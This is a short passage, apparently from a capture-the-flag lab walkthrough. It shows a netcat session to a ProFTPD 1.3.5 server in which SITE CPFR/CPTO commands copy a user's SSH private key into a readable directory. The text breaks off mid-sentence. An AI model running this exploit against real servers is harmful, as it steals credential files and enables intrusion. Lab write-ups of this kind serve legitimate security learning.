 mand
┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc 10.10.113.190 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.113.190
]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
we've now moved Kenobi's private